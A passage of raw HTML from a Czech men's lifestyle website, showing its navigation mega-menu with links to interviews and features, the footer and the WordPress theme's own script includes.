\u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697eb5c954ac1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>